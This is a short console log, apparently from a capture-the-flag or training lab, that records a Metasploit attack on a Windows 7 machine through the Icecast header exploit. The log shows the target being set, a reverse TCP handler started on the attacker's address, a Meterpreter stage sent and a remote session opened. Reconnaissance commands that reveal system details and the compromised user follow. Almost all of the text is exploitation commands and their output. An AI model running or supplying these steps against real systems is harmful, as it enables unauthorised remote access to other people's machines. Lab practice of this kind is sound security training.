 msf5 exploit(windows/http/icecast_header) > set RHOSTS 10.10.243.131
RHOSTS => 10.10.243.131
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 10.9.100.46:4444
[*] Sending stage (180291 bytes) to 10.10.243.131
[*] Meterpreter session 1 opened (10.9.100.46:4444 -> 10.10.243.131:49535) at 2020-08-10 00:32:37 +0200
meterpreter > getsys
[-] Unknown command: getsys.
meterpreter > sysinfo
Computer        : DARK-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: Dark-PC\Dark